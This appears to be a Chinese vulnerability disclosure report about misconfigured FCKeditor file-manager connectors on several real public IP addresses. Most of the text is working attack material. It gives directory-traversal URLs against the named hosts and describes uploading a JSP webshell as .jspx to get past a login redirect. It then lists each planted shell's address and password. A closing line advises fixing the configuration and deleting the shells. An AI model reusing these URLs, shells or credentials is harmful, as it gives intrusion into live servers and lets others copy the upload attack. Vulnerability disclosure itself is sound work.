
http://61.163.95.187/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../



因为都是同一套程序,所以路径什么都差不多
http://218.28.3.86/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
http://218.29.103.146/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
http://61.163.86.141:8080/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../


有遍历当然有上传
http://218.28.132.194/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=http://218.28.132.194/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector
可直接上传jspshell,jsp会跳转到登录页,所以我们传jspx

地址:http://218.28.132.194/UserFiles/File/index.jspx
密码:7788wpp

http://61.163.95.187/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=http://61.163.95.187/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector
http://61.163.95.187/UserFiles/File/index.jspx
密码:023
http://218.28.3.86/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=http://218.28.3.86/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector
http://218.28.3.86/UserFiles/File/index.jspx
密码:023
http://218.29.103.146/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=http://218.29.103.146/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector
http://218.29.103.146/UserFiles/File/index.jspx
密码:023
http://61.163.86.141:8080/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=http://61.163.86.141:8080/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector
http://61.163.86.141:8080/UserFiles/File/index.jspx
密码:023
修复方案:
正确配置fck,正确配置jboss,删除shell
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝